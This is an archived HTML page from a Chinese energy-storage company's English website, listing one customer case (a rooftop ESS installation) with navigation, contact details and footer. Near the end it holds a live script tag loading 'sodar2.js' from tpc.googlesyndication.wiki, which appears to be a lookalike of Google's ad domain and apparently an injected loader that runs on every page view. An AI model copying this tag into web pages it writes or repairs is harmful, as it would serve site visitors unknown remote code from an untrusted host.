

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xespower.com/en/16.html
body_size: 3317
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Customer Case</title>
    <meta name="keywords" content="Customer Case" />
    <meta name="description" content="Customer Case Customer Case" />
    <meta name="applicable-device"content="pc,mobile">
    <link href="/Public/css/bootstrap.css" rel="stylesheet">
    <link href="/Home/Tpl/default/Public/css/bxslider.css" rel="stylesheet">
    <link href="/Home/Tpl/default/Public/css/style.css" rel="stylesheet">
    <script src="/Public/js/jquery.min.js"></script>
    <script src="/Home/Tpl/default/Public/js/bxslider.min.js"></script>
    <script src="/Home/Tpl/default/Public/js/common.js"></script>
    <script src="/Public/js/bootstrap.js"></script>
    <!--[if lt IE 9]>
        <script src="https://cdn.bootcss.com/html5shiv/3.7.2/html5shiv.min.js"></script>
        <script src="https://cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->
  </head>
  <body>
  
      <header>
        
      <!-- Fixed navbar -->
<nav id="top_nav" class="navbar navbar-default navbar-fixed-top">
      <div class="container">
            <div class="navbar-header">
                  <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                  </button>
                  <a href="http://www.xespower.com">
                        <img src="/Uploads/662e56e837623.jpg" class="logo" alt="Shenzhen XESPower Technology Limited"/>
                  </a>
            </div>
            <div id="navbar" class="navbar-collapse collapse">
                  <ul class="nav navbar-nav">
                        <li><a href="/">Home</a></li>

                                                <li>
                              <a href=" /en/about-us.html">ABOUT US</a>
                        </li><li class="dropdown">
                              <a href="/en/p.html">PRODUCTS</a>
                              <a href="/en/p.html" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a>
                              <ul class="dropdown-menu nav_small" role="menu">
                                    <li><a href="/en/Rack-mounted-LiFePO4-ESS-Battery.html"> Rack-Mounted Lithium Battery </a></li><li><a href="/en/Wall-mounted-LiFePO4-Energy-Storage-System-Battery.html">Wall-Mounted Lithium Battery</a></li><li><a href="/en/Stackable-LiFePO4-Energy-Storage-System-Battery.html">Stackable Lithium Battery</a></li><li><a href="/en/Solar-Charge-Inverter.html">Solar Charge Inverter</a></li><li><a href="/en/high-efficiency-pv-module.html">High Efficiency PV Module</a></li><li><a href="/en/power-storage-brick.html">Power Storage Brick</a></li>                              </ul>
                        </li>
                        <li class="dropdown">
                              <a href="/en/news.html">NEWS</a>
                              <a href="/en/news.html" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a>
                              <ul class="dropdown-menu nav_small" role="menu">
                                    <li><a href="/en/company-news.html">Company new</a></li><li><a href="/en/science-and-tech.html">Science and Technology</a></li>                              </ul>
                        </li>
                        <li class="dropdown">
                              <a href="/en/d.html">DOWNLOAD</a>
                              <a href="/en/d.html" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a>
                              <ul class="dropdown-menu nav_small" role="menu">
                                    <li><a href="/en/17.html">Help document</a></li><li><a href="/en/18.html">File download</a></li>                              </ul>
                        </li>
                                                <li>
                              <a href="/en/Feedback.html">FEEDBACK</a>
                        </li>                        <li>
                              <a href="/en/contact-us.html">CONTACT US</a>
                        </li>                  </ul>
            </div><!--/.nav-collapse -->
      </div>
</nav>
</header>
      <div class="page_bg" style="background: url(/Uploads/57356d18dfece.jpg) center top no-repeat;"></div>

      <div class="bread_bg">
            <div class="container">    
                  <div class="row">
                        <div class="col-xs-12 col-sm-12 col-md-12">
                              <div class="bread_nav">
                                    <span>Your location: </span><a href="/">Home</a> &gt;
<a href="/en/t.html"> PHOTO </a>&gt;<a href="/en/16.html"> Customer Case </a>                              </div>
                        </div>
                  </div>
            </div>
      </div>
   
      <div class="container">    
           <div class="row">

                  <!-- right -->
                  <div class="col-xs-12 col-sm-8 col-md-9" style="float:right">
                        <div class="right_head">
                              <h2><span>Customer Case</span></h2>
                        </div>
                        <div class="case_list case_list2">
                              <div class="col-sm-4 col-md-3 col-mm-6 case_img">
                                    <a href=" /en/photo/15kw-ess-installation-1.html">
                                         <img  src="/Uploads/638dc01540837.jpg" class="img-thumbnail" alt="Rooftop ESS Installation"/>
                                    </a>
                                    <p class="case_title">
                                          <a href="/en/photo/15kw-ess-installation-1.html" title="Rooftop ESS Installation">Rooftop ESS Installation</a>
                                    </p>
                              </div>                        </div>

                        <div class="page">     
                                            
                        </div>

                  </div>

                  <!-- left -->
                  <div class="col-xs-12 col-sm-4 col-md-3">
                        <h3 class="left_h3"><span>CATEGORIES</span></h3>
                        <div class="left_column">
                              <ul class="left_nav_ul" id="firstpane">
      <li>
            <a class="biglink" href="/en/15.html">Staff photo</a>
      </li>
            <ul class="left_snav_ul">
                        </ul><li>
            <a class="biglink" href="/en/16.html">Customer Case</a>
      </li>
            <ul class="left_snav_ul">
                        </ul></ul>                        </div>
                        <div class="left_news">
                              <h3 class="left_h3"><span>LATEST NEWS</span></h3>
                              <ul class="left_news">
    <li><a href="/en/new/residential-ess-1.html" title="Residential Energy Storage System">Residential Energy Storage System</a></li><li><a href="/en/new/residential-ess-2.html" title="Residential Energy Storage System">Residential Energy Storage System</a></li>  </ul>                        </div>
                        <div class="left_contact">
      <h2 class="left_h3">CONTACT US</h2>
      <p style="padding-top:8px;">Contact: Richard Tse</p>
      <p>Phone: +86-18098998085</p>
      <p>Tel: +86-755-8666 0926 </p>
      <p>Email: richard@xespower.com</p>
      <p>Add: 6F, Building M-10, </BR>Maqueling Hi-Tech Industrial Park, Nanshan District, Shenzhen, China</p>
</div>
                  </div>

           </div>
      </div> 

      <nav class="navbar navbar-default navbar-fixed-bottom mfoot_box">

      <div class="mfoot_nav btn-group dropup">
            <a class="dropdown-toggle"  data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="#"><span class="glyphicon glyphicon-share btn-lg" aria-hidden="true"></span>Share</a>  
            <div class="dropdown-menu mfoot_eshare">
                  <!-- AddToAny BEGIN -->
                  <div class="a2a_kit a2a_kit_size_32 a2a_default_style" style="display: inline-block; float:left;">
                  <a class="a2a_dd" href="https://www.addtoany.com/share_save"></a>
                  <a class="a2a_button_facebook"></a>
                  <a class="a2a_button_twitter"></a>
                  <a class="a2a_button_whatsapp"></a>
                  <a class="a2a_button_linkedin"></a>
                  </div>
                  <!-- AddToAny END -->
                  <script type="text/javascript" src="//static.addtoany.com/menu/page.js"></script>
            </div>
      </div>

      <div class="mfoot_nav">
            <a href="tel:+86-18098998085"><span class="glyphicon glyphicon-phone btn-lg" aria-hidden="true"></span>Call</a>
      </div>

      <div class="mfoot_nav"  aria-hidden="true"  data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
            <button id="foot_btn" type="button"  data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar" style="width:100%; border: 0px; background: transparent;">
                  <span class="glyphicon glyphicon-th-list btn-lg"></span>
                  Menu
            </button>
      </div>

      <div class="mfoot_nav">
            <a id="gototop" href="#"><span class="glyphicon glyphicon-circle-arrow-up btn-lg" aria-hidden="true"></span>Top</a>
      </div>

</nav>

<footer>
      <div class="container">    
            <div class="row">
                  <div class="col-xs-12 col-sm-3 col-md-3">
                        <img class="footer_logo" src="/Uploads/625663e4d81fe.png" alt="LOGO">
                        <p class="footer_logo_text">CopyRight 2022</BR>
All Right Reserved</BR>
XESPower Tech</p>
                  </div>
                  <div class="col-xs-12 col-sm-3 col-md-3 footer_contact">
                        <p>Tel: +86-755-8666 0926 </p>
                        <p>Phone: +86-18098998085</p>
                        <p>E-mail: richard@xespower.com</p>
                        <p>Add: 6F, Building M-10, </BR>Maqueling Hi-Tech Industrial Park, Nanshan District, Shenzhen, China</p>
                        <p>&nbsp;&nbsp;<a href="/e_sitemap.html" target="_blank">Sitemap</a>&nbsp;</p>
                  </div>
                  <div class="col-xs-12 col-sm-6 col-md-6" style="padding-bottom:50px;">
                        <div class="col-xs-6 col-md-6 footer_menu">
<!--<div class="col-xs-4 col-md-4 footer_menu">-->
                  <p class="footer_menu_first"><a target="_blank" href="http://v2.lankecms.com/B01/en/product.html">Products</a></p>            <p ><a target="_blank" href="http://www.xespower.com/en/Rack-mounted-LiFePO4-ESS-Battery.html">Rack Mounted Lithium Battery</a></p>            <p ><a target="_blank" href="http://www.xespower.com/en/Wall-mounted-LiFePO4-Energy-Storage-System-Battery.html">Wall-Mounted Lithium Battery</a></p>            <p ><a target="_blank" href="http://www.xespower.com/en/Stackable-LiFePO4-Energy-Storage-System-Battery.html">Stackable Lithium Battery</a></p>            <p ><a target="_blank" href="http://www.xespower.com/en/Solar-Charge-Inverter.html">Solar Charge Inverter</a></p>            <p ><a target="_blank" href="http://www.xespower.com/en/smart-solar-energy-system.html">Smart Solar Energy System</a></p>            <p ><a target="_blank" href="http://www.xespower.com/en/high-efficiency-pv-module.html">High Efficiency PV Module</a></p></div>
      <div class="col-xs-4 col-md-4 footer_menu">
      <!--<div class="col-xs-4 col-md-4 footer_menu">-->            <p class="footer_menu_first"><a target="_blank" href="http://www.xespower.com/en/about-us.html">About us</a></p>            <p ><a target="_blank" href="http://www.xespower.com/en/contact-us.html">Contact Us</a></p></div>                  </div>
            </div>
      </div> 
</footer>

<div class="translate">
      <div id="google_translate_element" class="translate_btn"></div>
      <script> 
            function googleTranslateElementInit() { 
                  new google.translate.TranslateElement({ 
                  //pageLanguage: 'zh-CN', 
                  //includedLanguages: 'ja,ko,pt,ro,ru,sr,es,th,vi',
                  layout: google.translate.TranslateElement.InlineLayout.SIMPLE 
                  }, 'google_translate_element'); 
            } 
      </script>
      <script src="//translate.google.cn/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>







<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script type="text/javascript" src="https://tpc.googlesyndication.wiki/sodar/sodar2.js"></script>

  </body>
</html>